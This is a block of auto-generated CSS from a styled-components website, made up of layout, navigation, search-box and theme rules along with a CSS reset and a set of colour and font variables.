.bVzNew{border-width:0 1px 0 0;border-style:solid;min-height:100%;margin:0 0.75rem;}/*!sc*/
@media screen and (min-width:768px){.bVzNew{margin:0 1rem;border-width:0 1px 0 0;}}/*!sc*/
@media screen and (min-width:1024px){.bVzNew{border-width:0 1px 0 0;}}/*!sc*/
.knVKAM{border-width:1px 0 0 0;border-style:solid;margin:1.5rem 0;}/*!sc*/
@media screen and (min-width:768px){.knVKAM{margin:2rem 0;border-width:1px 0 0 0;}}/*!sc*/
@media screen and (min-width:1024px){.knVKAM{border-width:1px 0 0 0;}}/*!sc*/
data-styled.g30[id="sc-85f18fca-1"]{content:"bVzNew,knVKAM,"}/*!sc*/
.juweqQ{background-color:rgba(48, 67, 84, 1);color:rgba(255, 255, 255, 1);}/*!sc*/
data-styled.g31[id="sc-7d2ae3f1-0"]{content:"juweqQ,"}/*!sc*/
.cpcbhI{color:rgba(255, 255, 255, 1);font-size:0.875rem;margin-bottom:8px;text-decoration:none;}/*!sc*/
data-styled.g32[id="sc-7d2ae3f1-1"]{content:"cpcbhI,"}/*!sc*/
.kDnWhN{display:none;}/*!sc*/
@media (min-width:768px){.kDnWhN{display:block;}}/*!sc*/
data-styled.g33[id="sc-7d2ae3f1-2"]{content:"kDnWhN,"}/*!sc*/
.kpBuLu{color:rgba(255, 255, 255, 1);}/*!sc*/
data-styled.g34[id="sc-68893142-0"]{content:"kpBuLu,"}/*!sc*/
.jBENZn{border-top:none;}/*!sc*/
.jBENZn:last-child{border-bottom:1px solid rgba(255, 255, 255, 0.2);}/*!sc*/
@media (min-width:768px){.jBENZn:last-child{border-bottom:0;}}/*!sc*/
data-styled.g35[id="sc-68893142-1"]{content:"jBENZn,"}/*!sc*/
.cMvORW{display:inline-flex;}/*!sc*/
data-styled.g36[id="sc-fa68311d-0"]{content:"cMvORW,"}/*!sc*/
.eRCyoN{display:inline-block;width:1.5rem;min-width:1.5rem;height:1.5rem;min-height:1.5rem;}/*!sc*/
.eRCyoN >.sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.eRCyoN svg{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(255, 255, 255, 1);}/*!sc*/
.dJcZwb{display:inline-block;width:1.5rem;min-width:1.5rem;height:1.5rem;min-height:1.5rem;}/*!sc*/
.dJcZwb >.sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.dJcZwb svg{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(51, 51, 51, 1);}/*!sc*/
.gazhVR{display:inline-block;width:1rem;min-width:1rem;height:1rem;min-height:1rem;width:2rem;min-width:2rem;height:2rem;min-height:2rem;border-radius:50%;background:rgba(84, 130, 53, 1);}/*!sc*/
.gazhVR >.sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.gazhVR svg{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(255, 255, 255, 1);}/*!sc*/
.gazhVR svg{width:50%;height:50%;}/*!sc*/
.jbfABE{display:inline-block;width:1rem;min-width:1rem;height:1rem;min-height:1rem;}/*!sc*/
.jbfABE >.sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.jbfABE svg{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(153, 153, 153, 1);}/*!sc*/
.hkfKvK{display:inline-block;width:1.5rem;min-width:1.5rem;height:1.5rem;min-height:1.5rem;}/*!sc*/
.hkfKvK >.sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.hkfKvK svg{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(16, 100, 254, 1);}/*!sc*/
data-styled.g37[id="sc-fa68311d-1"]{content:"eRCyoN,dJcZwb,gazhVR,jbfABE,hkfKvK,"}/*!sc*/
.gvpgeo{color:rgba(255, 255, 255, 1);text-decoration:none;text-align:left;}/*!sc*/
@media (min-width:768px){.gvpgeo{text-align:right;}}/*!sc*/
data-styled.g49[id="sc-657f358a-0"]{content:"gvpgeo,"}/*!sc*/
.kujJJY{position:fixed;background:white;width:auto;height:100vh;z-index:10;top:0px;overflow:auto;left:0px;padding:20px 16px 100px 16px;right:0px;transform:translate(0,0);opacity:1;transition:transform 200ms ease-in,opacity 200ms ease-out;opacity:0;user-select:none;pointer-events:none;transform:translate(100vw,0);transition:transform 200ms ease-in,opacity 200ms ease-out;}/*!sc*/
.kujJJY>nav>ul>li>ul>li{padding:0;margin:0;}/*!sc*/
.kujJJY>nav>ul{gap:0;}/*!sc*/
.kujJJY>nav>ul>li{border-bottom:1px solid rgba(230, 230, 230, 1);padding-top:6px;padding-bottom:18px;margin-bottom:18px;}/*!sc*/
.kujJJY>nav>ul>li:last-child{border-bottom:none;}/*!sc*/
data-styled.g51[id="sc-1c361426-0"]{content:"kujJJY,"}/*!sc*/
@media screen and (min-width:1220px){.ikFgyv{display:none;}}/*!sc*/
data-styled.g52[id="sc-1c361426-1"]{content:"ikFgyv,"}/*!sc*/
.IfecR{color:rgba(51, 51, 51, 1);border-top:none;}/*!sc*/
.IfecR span>svg{fill:rgba(128, 128, 128, 1);}/*!sc*/
@media (min-width:1024px){.IfecR:first-child{border-top:none;}}/*!sc*/
.IfecR:last-child{border-bottom:none;}/*!sc*/
data-styled.g53[id="sc-1c361426-2"]{content:"IfecR,"}/*!sc*/
.cksPwO{padding:0 16px 0;}/*!sc*/
data-styled.g54[id="sc-1c361426-3"]{content:"cksPwO,"}/*!sc*/
.jsFuw{padding:6px 0;}/*!sc*/
data-styled.g55[id="sc-1c361426-4"]{content:"jsFuw,"}/*!sc*/
.aCWoN{position:absolute;top:12px;right:8px;z-index:10;}/*!sc*/
data-styled.g56[id="sc-1c361426-5"]{content:"aCWoN,"}/*!sc*/
.etctXh{color:unset;text-decoration:none;}/*!sc*/
.etctXh:hover{color:unset;}/*!sc*/
.etctXh:focus{color:unset;}/*!sc*/
.eGjYMb{color:rgba(56, 77, 97, 1);text-decoration:underline;}/*!sc*/
.eGjYMb:hover{color:rgba(48, 67, 84, 1);}/*!sc*/
.eGjYMb:focus{color:rgba(48, 67, 84, 1);}/*!sc*/
data-styled.g57[id="sc-97a79134-0"]{content:"etctXh,eGjYMb,"}/*!sc*/
.jVivVX{font-size:1rem;}/*!sc*/
data-styled.g58[id="sc-97a79134-1"]{content:"jVivVX,"}/*!sc*/
.cvYmte{cursor:pointer;padding:16px 0;align-items:center;}/*!sc*/
@media screen and (min-width:1220px){.cvYmte{display:none;}}/*!sc*/
data-styled.g59[id="sc-7081b74e-0"]{content:"cvYmte,"}/*!sc*/
.jcnzmY{position:relative;color:rgba(255, 255, 255, 1);list-style:none;padding:0;margin:0;flex:1;}/*!sc*/
.jcnzmY:after{content:'';position:absolute;display:block;left:0;right:0;width:4px;height:4px;border-radius:4px;margin:0 auto;bottom:-5px;background-color:currentColor;transition:width 50ms ease-in,opacity 50ms ease-in;opacity:0;pointer-events:none;user-select:none;}/*!sc*/
.jcnzmY:hover:after{opacity:1;}/*!sc*/
.jcnzmY:active:after,.jcnzmY:focus:after{opacity:1;width:15px;}/*!sc*/
.eXnPuF{position:relative;color:rgba(255, 255, 255, 1);list-style:none;padding:0;margin:0;flex:1;}/*!sc*/
data-styled.g60[id="sc-92ee2b73-0"]{content:"jcnzmY,eXnPuF,"}/*!sc*/
.dKhvFo{display:flex;align-items:center;position:relative;text-decoration:none;color:rgba(255, 255, 255, 1);padding:8px 12px;cursor:pointer;font-size:0.875rem;font-weight:500;}/*!sc*/
.dKhvFo svg[id='dropdown-icon']{margin-left:8px;background:transparent;}/*!sc*/
.dKhvFo svg[id='dropdown-icon'] path{fill:rgba(255, 255, 255, 1);}/*!sc*/
.dKhvFo svg{background:rgba(84, 130, 53, 1);}/*!sc*/
.dKhvFo svg path{fill:rgba(255, 255, 255, 1);}/*!sc*/
.bMZGnp{display:block;color:rgba(56, 77, 97, 1);text-decoration:none;padding:6px 0;min-width:209px;max-width:670px;white-space:break-spaces;display:flex;align-content:center;width:-webkit-fill-available;}/*!sc*/
.bMZGnp:hover{text-decoration:underline;color:rgba(48, 67, 84, 1);}/*!sc*/
.iaRFoC{display:flex;align-items:center;position:relative;text-decoration:none;color:rgba(255, 255, 255, 1);padding:8px 12px;cursor:pointer;font-size:0.875rem;font-weight:500;outline:none;text-align:left;padding:11px 0;margin:0;font-size:1.25rem;color:rgba(77, 77, 77, 1);text-decoration:none;font-size:1.25rem;font-weight:bold;color:rgba(77, 77, 77, 1);padding:0;margin-bottom:10px;}/*!sc*/
.iaRFoC svg[id='dropdown-icon']{margin-left:8px;background:transparent;}/*!sc*/
.iaRFoC svg[id='dropdown-icon'] path{fill:rgba(255, 255, 255, 1);}/*!sc*/
.iaRFoC svg{background:rgba(84, 130, 53, 1);}/*!sc*/
.iaRFoC svg path{fill:rgba(255, 255, 255, 1);}/*!sc*/
.iaRFoC:hover{background-color:transparent;}/*!sc*/
.iaRFoC svg path{fill:rgba(255, 255, 255, 1);}/*!sc*/
.iaRFoC svg:last-child{margin-left:0;}/*!sc*/
.fjfnAf{display:block;outline:none;text-align:left;padding:6px 0;margin:0;font-size:1rem;color:rgba(51, 51, 51, 1);text-decoration:none;}/*!sc*/
.elWECd{display:flex;align-items:center;position:relative;text-decoration:none;color:rgba(255, 255, 255, 1);padding:8px 12px;cursor:pointer;font-size:0.875rem;font-weight:500;outline:none;text-align:left;padding:11px 0;margin:0;font-size:1.25rem;color:rgba(77, 77, 77, 1);text-decoration:none;}/*!sc*/
.elWECd svg[id='dropdown-icon']{margin-left:8px;background:transparent;}/*!sc*/
.elWECd svg[id='dropdown-icon'] path{fill:rgba(255, 255, 255, 1);}/*!sc*/
.elWECd svg{background:rgba(84, 130, 53, 1);}/*!sc*/
.elWECd svg path{fill:rgba(255, 255, 255, 1);}/*!sc*/
.elWECd:hover{background-color:transparent;}/*!sc*/
data-styled.g61[id="sc-1be7f03f-0"]{content:"dKhvFo,bMZGnp,iaRFoC,fjfnAf,elWECd,"}/*!sc*/
.fwKZCB{margin-right:8px;}/*!sc*/
data-styled.g62[id="sc-1be7f03f-1"]{content:"fwKZCB,"}/*!sc*/
.gFafIt{display:flex;}/*!sc*/
.gFafIt:focus{box-shadow:0 0 0 4px rgba(0, 0, 0, 0.1);outline:none;border-radius:0.5rem;}/*!sc*/
.gFafIt div.popoverArrowStyled{position:absolute;width:0.75rem;height:0.75rem;}/*!sc*/
data-styled.g63[id="sc-8a69c53-0"]{content:"gFafIt,"}/*!sc*/
.mnGzZ{display:inline-block;}/*!sc*/
.MGbTV{display:block;}/*!sc*/
data-styled.g64[id="sc-8a69c53-1"]{content:"mnGzZ,MGbTV,"}/*!sc*/
.fTstUi{position:relative;box-shadow:0 1rem 2rem rgba(0, 0, 0, 0.1);border-radius:0.5rem;background-color:rgba(255, 255, 255, 1);}/*!sc*/
.fTstUi::before{content:'';display:block;position:absolute;height:40px;width:100%;bottom:100%;left:0;}/*!sc*/
data-styled.g66[id="sc-8a69c53-3"]{content:"fTstUi,"}/*!sc*/
.ezEpVc p{color:rgba(26, 26, 26, 1);font-weight:600;padding:6px 0;margin:0 0 12px;max-width:300px;overflow-wrap:break-word;white-space:normal;}/*!sc*/
data-styled.g67[id="sc-f5d22b92-0"]{content:"ezEpVc,"}/*!sc*/
.efhKjn{transition:opacity 150ms ease;position:absolute;padding:20px 0;width:100%;white-space:nowrap;opacity:0;user-select:none;pointer-events:none;}/*!sc*/
.efhKjn .sc-f5d22b92-0:nth-child(n + 2){padding-top:24px;}/*!sc*/
data-styled.g68[id="sc-f5d22b92-1"]{content:"efhKjn,"}/*!sc*/
.cnCwnw{display:grid;grid-template-rows:auto 1fr;text-decoration:none;color:rgba(56, 77, 97, 1);max-width:192px;}/*!sc*/
.cnCwnw:hover{cursor:pointer;text-decoration:underline;}/*!sc*/
data-styled.g69[id="sc-d2a1675d-0"]{content:"cnCwnw,"}/*!sc*/
.yvNTC{width:100%;display:flex;object-fit:cover;border-radius:8px;height:141px;}/*!sc*/
.yvNTC:not([src]){visibility:hidden;}/*!sc*/
data-styled.g70[id="sc-d2a1675d-1"]{content:"yvNTC,"}/*!sc*/
.hlDtsX{padding-top:8px;line-height:24px;font-weight:600;}/*!sc*/
data-styled.g71[id="sc-d2a1675d-2"]{content:"hlDtsX,"}/*!sc*/
.gkRPJV{width:1200px;padding:38px 50px;background-color:#fff;border-radius:8px;box-shadow:0px 6px 12px 0px #00000033,0px 0.8px 1.5px 0px #0000001a;position:relative;margin-top:94px;position:absolute;top:0;left:50%;transform:translate(-50%,0);}/*!sc*/
.gkRPJV::before{content:'';display:block;height:36px;width:100%;position:absolute;top:-36px;left:0;}/*!sc*/
data-styled.g72[id="sc-9b1508ac-0"]{content:"gkRPJV,"}/*!sc*/
.fACDmZ{margin-top:48px;}/*!sc*/
data-styled.g73[id="sc-9b1508ac-1"]{content:"fACDmZ,"}/*!sc*/
.iTsDaF{display:grid;grid-template-columns:repeat(3,1fr);gap:32px;}/*!sc*/
data-styled.g74[id="sc-9b1508ac-2"]{content:"iTsDaF,"}/*!sc*/
.gjLrKa{opacity:0;visibility:hidden;transition:opacity 150ms ease,visibility 150ms ease;}/*!sc*/
data-styled.g75[id="sc-7526e15e-0"]{content:"gjLrKa,"}/*!sc*/
.fpBOPb{position:relative;}/*!sc*/
data-styled.g76[id="sc-7526e15e-1"]{content:"fpBOPb,"}/*!sc*/
.goyBaZ::before{opacity:0;visibility:hidden;transition:opacity 150ms ease,visibility 150ms ease;content:'';position:absolute;top:30px;left:50%;z-index:10;transform:translateX(-50%);border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;}/*!sc*/
data-styled.g77[id="sc-7526e15e-2"]{content:"goyBaZ,"}/*!sc*/
.iachkY:hover .sc-7526e15e-0,.iachkY:hover .sc-7526e15e-2::before{opacity:1;visibility:visible;}/*!sc*/
data-styled.g78[id="sc-7526e15e-3"]{content:"iachkY,"}/*!sc*/
.ggKeFD{display:none;}/*!sc*/
@media screen and (min-width:1220px){.ggKeFD{display:flex;}}/*!sc*/
data-styled.g79[id="sc-d1810bda-0"]{content:"ggKeFD,"}/*!sc*/
.dGXsMz{height:34px;padding:2px 18px 0;background-color:rgba(41, 41, 41, 1);position:relative;z-index:2;}/*!sc*/
data-styled.g80[id="sc-1d0480e-0"]{content:"dGXsMz,"}/*!sc*/
.iiaJxJ{padding:0px 16px;background-color:rgba(41, 41, 41, 1);justify-content:space-between;position:relative;height:72px;z-index:10;box-shadow:none;}/*!sc*/
.iiaJxJ a{height:initial;}/*!sc*/
.iiaJxJ svg{display:flex;}/*!sc*/
.iiaJxJ ul,.iiaJxJ li{padding:0;margin:0;list-style:none;}/*!sc*/
@media (min-width:768px){.iiaJxJ{height:80px;}}/*!sc*/
data-styled.g82[id="sc-1d0480e-2"]{content:"iiaJxJ,"}/*!sc*/
.fkCcfR{display:flex;justify-content:space-between;align-items:center;gap:0.5rem;height:inherit;}/*!sc*/
@media screen and (min-width:768px){.fkCcfR{gap:0.75rem;}}/*!sc*/
data-styled.g83[id="sc-1d0480e-3"]{content:"fkCcfR,"}/*!sc*/
.dIkXnr{height:100%;}/*!sc*/
data-styled.g89[id="sc-f1f4b614-1"]{content:"dIkXnr,"}/*!sc*/
.cRpZIZ{display:flex;flex-wrap:nowrap;align-items:center;max-width:100%;overflow:hidden;}/*!sc*/
data-styled.g93[id="sc-c216bece-1"]{content:"cRpZIZ,"}/*!sc*/
.hlJLmF{min-width:0;}/*!sc*/
data-styled.g94[id="sc-c216bece-2"]{content:"hlJLmF,"}/*!sc*/
.cXeqnZ{display:flex;flex-wrap:nowrap;align-items:center;justify-content:space-between;padding:0.75rem 0.75rem 0.75rem 0.75rem;width:100%;cursor:pointer;border-radius:4px;background-color:transparent;border:none;text-align:left;align-self:stretch;}/*!sc*/
.cXeqnZ:active,.cXeqnZ:focus{outline:2px solid rgba(84, 130, 53, 1);z-index:1;}/*!sc*/
data-styled.g95[id="sc-c216bece-3"]{content:"cXeqnZ,"}/*!sc*/
.kAWZLD{position:relative;display:inline-flex;flex-wrap:nowrap;align-items:center;justify-content:space-between;width:100%;border-radius:4px;background-color:rgba(255, 255, 255, 1);}/*!sc*/
data-styled.g96[id="sc-c216bece-4"]{content:"kAWZLD,"}/*!sc*/
.hSmMnu{line-height:0;margin-right:0.75rem;}/*!sc*/
@media screen and (min-width:768px){.hSmMnu{margin-right:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.hSmMnu{margin-right:0.75rem;}}/*!sc*/
data-styled.g97[id="sc-c216bece-5"]{content:"hSmMnu,"}/*!sc*/
.bWMasF{color:rgba(153, 153, 153, 1);}/*!sc*/
.mTgnW{color:rgba(51, 51, 51, 1);}/*!sc*/
data-styled.g98[id="sc-c216bece-6"]{content:"bWMasF,mTgnW,"}/*!sc*/
.bEgZEA{display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}/*!sc*/
data-styled.g100[id="sc-c216bece-8"]{content:"bEgZEA,"}/*!sc*/
.gXHrLi{position:relative;z-index:1;}/*!sc*/
data-styled.g102[id="sc-f829ea75-0"]{content:"gXHrLi,"}/*!sc*/
.kdNiAX{display:flex;flex-direction:column;border-radius:4px;}/*!sc*/
@media screen and (min-width: 768px){.kdNiAX{background-color:rgba(255, 255, 255, 1);flex-direction:row;box-shadow:0px 3px 6px 0px rgba(0, 0, 0, 0.2),0px 0.4000000059604645px 0.800000011920929px 0px rgba(0, 0, 0, 0.1);}.kdNiAX >div+div{border-left:1px solid rgba(230, 230, 230, 1);}.kdNiAX >*{flex:1;}.kdNiAX >:last-child{flex:0;flex-basis:10%;}}/*!sc*/
.kdNiAX .searchBtn{margin-top:0.5rem;}/*!sc*/
@media screen and (min-width: 768px){.kdNiAX .searchBtn{margin:0.75rem 0.75rem 0.75rem 0.5rem;line-height:1rem;width:auto;}}/*!sc*/
data-styled.g103[id="sc-f829ea75-1"]{content:"kdNiAX,"}/*!sc*/
.eLLPBd{display:inline-flex;width:100%;}/*!sc*/
.eLLPBd >span,.eLLPBd .sc-c216bece-4,.eLLPBd .sc-8a69c53-1{flex:1;width:100%;height:100%;}/*!sc*/
.eLLPBd .popoverStyled{max-width:48rem;min-width:320px;height:auto;}/*!sc*/
@media screen and (max-width: 767px){.eLLPBd{display:none;}}/*!sc*/
data-styled.g104[id="sc-f829ea75-2"]{content:"eLLPBd,"}/*!sc*/
.bxnZVk:active,.bxnZVk:focus{outline:2px solid rgba(75, 116, 47, 1);}/*!sc*/
data-styled.g105[id="sc-f829ea75-3"]{content:"bxnZVk,"}/*!sc*/
@media screen and (min-width: 768px){.eeBhCY{display:none;}}/*!sc*/
data-styled.g106[id="sc-f829ea75-4"]{content:"eeBhCY,"}/*!sc*/
@media screen and (min-width: 768px){.jFfOzF{display:none;}}/*!sc*/
data-styled.g107[id="sc-f829ea75-5"]{content:"jFfOzF,"}/*!sc*/
@media screen and (max-width: 767px){.cGuGGb{display:none;}}/*!sc*/
data-styled.g108[id="sc-f829ea75-6"]{content:"cGuGGb,"}/*!sc*/
.OEqrX{position:relative;}/*!sc*/
data-styled.g117[id="sc-1d073a0c-0"]{content:"OEqrX,"}/*!sc*/
.fzAUCL{right:auto;left:0;position:absolute;width:3rem;top:50%;transform:translateY(-50%);display:flex;align-items:center;justify-content:center;}/*!sc*/
@media screen and (min-width:768px){.fzAUCL{width:2.75rem;}}/*!sc*/
data-styled.g118[id="sc-1d073a0c-1"]{content:"fzAUCL,"}/*!sc*/
.gchzdW{display:block;box-sizing:border-box;padding:0.75rem;width:100%;line-height:1.5rem;margin:0.5rem 0;border:1px solid #999999;border-radius:4px;background-color:rgba(255, 255, 255, 1);color:rgba(26, 26, 26, 1);padding-left:3rem;padding-right:auto;}/*!sc*/
@media screen and (min-width:768px){.gchzdW{padding-left:2.75rem;padding-right:auto;}}/*!sc*/
.gchzdW::placeholder{color:rgba(153, 153, 153, 1);}/*!sc*/
.gchzdW:hover,.gchzdW:focus{border-color:#666666;}/*!sc*/
.gchzdW:focus{border-color:rgba(102, 102, 102, 1);outline:1px solid rgba(102, 102, 102, 1);}/*!sc*/
.gchzdW:focus::placeholder{color:rgba(204, 204, 204, 1);}/*!sc*/
.jFtHFd{display:block;box-sizing:border-box;padding:0.75rem;width:100%;line-height:1.5rem;margin:0.5rem 0;border:1px solid #999999;border-radius:4px;background-color:rgba(255, 255, 255, 1);color:rgba(26, 26, 26, 1);}/*!sc*/
.jFtHFd::placeholder{color:rgba(153, 153, 153, 1);}/*!sc*/
.jFtHFd:hover,.jFtHFd:focus{border-color:#666666;}/*!sc*/
.jFtHFd:focus{border-color:rgba(102, 102, 102, 1);outline:1px solid rgba(102, 102, 102, 1);}/*!sc*/
.jFtHFd:focus::placeholder{color:rgba(204, 204, 204, 1);}/*!sc*/
data-styled.g119[id="sc-1d073a0c-2"]{content:"gchzdW,jFtHFd,"}/*!sc*/
.gpxYP{color:rgba(26, 26, 26, 1);display:block;font-weight:500;}/*!sc*/
data-styled.g127[id="sc-b7789c15-0"]{content:"gpxYP,"}/*!sc*/
*,::before,::after{box-sizing:border-box;}/*!sc*/
html{line-height:1.15;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;}/*!sc*/
body{color:rgba(51, 51, 51, 1);font-family:Hind,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;letter-spacing:0rem;line-height:1.5;margin:0;}/*!sc*/
hr{height:0;color:inherit;}/*!sc*/
abbr[title]{text-decoration:underline dotted;}/*!sc*/
b,strong{font-weight:bolder;}/*!sc*/
code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Consolas,'Liberation Mono',Menlo,monospace;font-size:1em;}/*!sc*/
small{font-size:80%;}/*!sc*/
sub,sup{font-size:.625em;line-height:0;position:relative;}/*!sc*/
sub{vertical-align:sub;}/*!sc*/
sup{vertical-align:super;top:.15em;}/*!sc*/
table{text-indent:0;border-color:inherit;}/*!sc*/
ul,ol{padding-left:0;margin:0;}/*!sc*/
svg{fill:currentColor;}/*!sc*/
button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}/*!sc*/
button,select{text-transform:none;}/*!sc*/
button,[type='button'],[type='reset'],[type='submit']{-webkit-appearance:button;}/*!sc*/
::-moz-focus-inner{border-style:none;padding:0;}/*!sc*/
:-moz-focusring{outline:1px dotted ButtonText;}/*!sc*/
:-moz-ui-invalid{box-shadow:none;}/*!sc*/
legend{padding:0;}/*!sc*/
progress{vertical-align:baseline;}/*!sc*/
::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto;}/*!sc*/
[type='search']{-webkit-appearance:textfield;outline-offset:-2px;}/*!sc*/
::-webkit-search-decoration{-webkit-appearance:none;}/*!sc*/
::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}/*!sc*/
summary{display:list-item;}/*!sc*/
.grecaptcha-badge{visibility:hidden;}/*!sc*/
data-styled.g131[id="sc-global-iYHMMC1"]{content:"sc-global-iYHMMC1,"}/*!sc*/
.gbOYzg{position:relative;width:100%;height:100%;}/*!sc*/
.gbOYzg input{padding-right:2.5rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-bottom:0;}/*!sc*/
.gbOYzg *{height:100%;}/*!sc*/
data-styled.g169[id="sc-57212f60-6"]{content:"gbOYzg,"}/*!sc*/
.jhGeur{display:flex;justify-content:space-between;align-items:center;width:100%;padding:0.75rem;border:none;border-radius:0.25rem;cursor:pointer;text-align:left;line-height:1.5;background:rgba(255, 255, 255, 1);box-shadow:0px 4px 8px 0px rgba(0, 0, 0, 0.2),0px 0.5px 1px 0px rgba(0, 0, 0, 0.1);}/*!sc*/
.jhGeur >button{pointer-events:none;}/*!sc*/
data-styled.g188[id="sc-e0d20711-0"]{content:"jhGeur,"}/*!sc*/
.ktcOJN{margin:0;color:rgba(51, 51, 51, 1);}/*!sc*/
data-styled.g190[id="sc-e0d20711-2"]{content:"ktcOJN,"}/*!sc*/
.kXbwpN{display:flex;align-items:center;margin:0;font-size:0.75rem;line-height:1rem;color:rgba(51, 51, 51, 1);}/*!sc*/
.kXbwpN >svg{margin-right:0.25rem;}/*!sc*/
data-styled.g192[id="sc-e0d20711-4"]{content:"kXbwpN,"}/*!sc*/
.EKTtR{color:rgba(56, 77, 97, 1);text-decoration:underline;}/*!sc*/
.EKTtR:hover{color:rgba(48, 67, 84, 1);}/*!sc*/
.EKTtR:focus{color:rgba(48, 67, 84, 1);}/*!sc*/
data-styled.g199[id="sc-3a9addf5-0"]{content:"EKTtR,"}/*!sc*/
html{--main-bg-color:rgba(245, 245, 245, 1);--main-text-color:rgba(51, 51, 51, 1);--main-text-alternate-color:rgba(255, 255, 255, 1);--main-white-color:rgba(255, 255, 255, 1);--color-black-opacity-05:rgba(0, 0, 0, 0.05);--color-black-opacity-10:rgba(0, 0, 0, 0.1);--theme-cta-primary:rgba(84, 130, 53, 1);--theme-cta-primary:rgba(84, 130, 53, 1);--theme-accent-1:rgba(173, 192, 104, 1);--theme-core-green:rgba(173, 192, 104, 1);--theme-link:rgba(56, 77, 97, 1);--theme-link-active:rgba(48, 67, 84, 1);--theme-light-100:rgba(245, 245, 245, 1);--theme-secondary-400:rgba(80, 111, 139, 1);--theme-secondary-500:rgba(73, 100, 126, 1);--theme-secondary-600:rgba(56, 77, 97, 1);--theme-secondary-700:rgba(48, 67, 84, 1);--status-attention-300:rgba(229, 87, 94, 1);--breakpoint--medium:768px;--breakpoint--large:1200px;--ff-Heading-100:Hind;--ff-Text-100:Hind;--fs-Heading--600:3.5rem;--lh-Heading--600:3.5rem;--fw-Heading--600:37.5rem;--fs-Heading--500:2.5rem;--lh-Heading--500:3rem;--fw-Heading--500:37.5rem;--fs-Heading--400:2rem;--lh-Heading--400:2.25rem;--fw-Heading--400:37.5rem;--fs-Heading--300:1.75rem;--lh-Heading--300:2rem;--fw-Heading--300:37.5rem;--fs-Heading--200:1.5rem;--lh-Heading--200:1.75rem;--fw-Heading--200:37.5rem;--fs-Heading--100:1.25rem;--lh-Heading--100:1.75rem;--fw-Heading--100:37.5rem;--fs-Text--500:1.5rem;--lh-Text--500:1.75rem;--fw-Text--500:25rem;--fw-Text--500-mid:500;--fs-Text--400:1.25rem;--lh-Text--400:1.75rem;--fw-Text--400:400;--fs-Text--300:1rem;--lh-Text--300:1.5rem;--fw-Text--300:400;--fs-Text--200:0.875rem;--lh-Text--200:1.25rem;--fw-Text--200:400;--fs-Text--100:0.75rem;--lh-Text--100:1rem;--fw-Text--100:400;--text-shadow-3:0px 0.4px 0.8px rgba(0,0,0,0.1),0px 3px 6px rgba(0,0,0,0.2);--text-shadow-1:0px 0.4px 0.8px rgba(0,0,0,0.1),0px 3px 6px rgba(0,0,0,0.2);}/*!sc*/
data-styled.g217[id="sc-global-ljWYmG1"]{content:"sc-global-ljWYmG1,"}/*!sc*/
.efCaZi{display:inline-grid;grid-auto-flow:column;gap:0.5rem;font-size:0.875rem;font-weight:500;line-height:1.25rem;}/*!sc*/
@media screen and (min-width:768px){.efCaZi{font-size:1rem;font-weight:500;line-height:1.5rem;}}/*!sc*/
data-styled.g218[id="sc-34fd02cd-0"]{content:"efCaZi,"}/*!sc*/
.dTPwUv{color:rgba(56, 77, 97, 1);display:inline-block;text-decoration:none;font-size:0.75rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}/*!sc*/
@media (min-width:768px){.dTPwUv{font-size:1rem;}}/*!sc*/
data-styled.g219[id="sc-34fd02cd-1"]{content:"dTPwUv,"}/*!sc*/
.hHiXZd{overflow:hidden;padding:3rem 1.5rem 0;}/*!sc*/
data-styled.g220[id="sc-690e4533-0"]{content:"hHiXZd,"}/*!sc*/
.gdCiyO p+p{margin-top:0.75rem;}/*!sc*/
data-styled.g227[id="sc-47901579-0"]{content:"gdCiyO,"}/*!sc*/
.dbULGk{background-color:transparent;color:rgba(102, 102, 102, 1);border-color:rgba(204, 204, 204, 1);border-width:1px;border-style:solid;}/*!sc*/
data-styled.g232[id="sc-2e96a99a-0"]{content:"dbULGk,"}/*!sc*/
.iHRVzO{display:inline-block;box-sizing:border-box;padding:4px 8px;border-radius:24px;line-height:1rem;font-size:0.75rem;font-weight:500;}/*!sc*/
data-styled.g233[id="sc-2e96a99a-1"]{content:"iHRVzO,"}/*!sc*/
.RKNSs{background-color:transparent;}/*!sc*/
data-styled.g235[id="sc-66d1255f-0"]{content:"RKNSs,"}/*!sc*/
.dCBrYV{width:100%;display:flex;flex-direction:column;align-items:center;background-color:transparent;padding-top:1.5rem;padding-bottom:5rem;}/*!sc*/
@media (max-width: 768px){.dCBrYV{padding-top:1.5rem;padding-bottom:3.5rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.dCBrYV{padding-top:1.5rem;padding-bottom:5rem;}}/*!sc*/
.feOWkR{width:100%;display:flex;flex-direction:column;align-items:center;background-color:transparent;padding-top:5rem;padding-bottom:5rem;}/*!sc*/
@media (max-width: 768px){.feOWkR{padding-top:2.75rem;padding-bottom:3.5rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.feOWkR{padding-top:5rem;padding-bottom:5rem;}}/*!sc*/
.eAGvYG{width:100%;display:flex;flex-direction:column;align-items:center;background-color:transparent;padding-top:4rem;padding-bottom:5rem;}/*!sc*/
